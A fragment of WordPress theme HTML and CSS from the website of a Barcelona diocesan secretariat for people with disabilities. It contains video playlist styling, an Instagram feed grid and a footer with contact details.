		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_25_7c7" class="tdc-row"><div class="vc_row tdi_26_239  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_239,
                .tdi_26_239 .tdc-columns{
                    min-height: 0;
                }.tdi_26_239,
				.tdi_26_239 .tdc-columns{
				    display: block;
				}.tdi_26_239 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28_53b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28_53b{
                    vertical-align: baseline;
                }.tdi_28_53b > .wpb_wrapper,
				.tdi_28_53b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_53b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_53b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_29_377 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_29_377{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_30_777 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_30_777" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_30_777 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_30_777 class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_31_226" class="tdc-row stretch_row"><div class="vc_row tdi_32_270 psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_270,
                .tdi_32_270 .tdc-columns{
                    min-height: 0;
                }.tdi_32_270,
				.tdi_32_270 .tdc-columns{
				    display: block;
				}.tdi_32_270 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_270{
position:relative;
}

.tdi_32_270 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_226_rand_style td-element-style" ><style>
.tdi_31_226_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_34_b6b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_b6b{
                    vertical-align: baseline;
                }.tdi_34_b6b > .wpb_wrapper,
				.tdi_34_b6b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34_b6b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34_b6b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_35_4f9  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35_4f9" >
<style>

/* inline tdc_css att */

.tdi_35_4f9{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_35_4f9,
                .tdi_35_4f9 p{
			        font-size:19px !important;
		        }.tdi_35_4f9{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_37_732  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_732{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_732,
				.tdi_37_732 .tdc-inner-columns{
				    display: block;
				}.tdi_37_732 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_39_176 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_176{
                    vertical-align: baseline;
                }.tdi_39_176 .vc_column-inner > .wpb_wrapper,
				.tdi_39_176 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_176 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_176{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_40_7b6 psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_40_7b6"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_40_7b6{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_40_7b6 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_40_7b6:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_40_7b6_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_40_7b6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_41_979 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_41_979" >
<style>
.tdi_42_692 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_42_692 .tdm-social-item i.td-icon-twitter,
				.tdi_42_692 .tdm-social-item i.td-icon-linkedin,
				.tdi_42_692 .tdm-social-item i.td-icon-pinterest,
				.tdi_42_692 .tdm-social-item i.td-icon-blogger,
				.tdi_42_692 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_42_692 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_42_692 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_42_692 .tdm-social-item i,
				.tds-team-member2 .tdi_42_692.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_42_692 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_42_692.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_42_692 .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_42_692 .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
				}.tdi_42_692 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_42_692 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_42_692 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_42_692 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
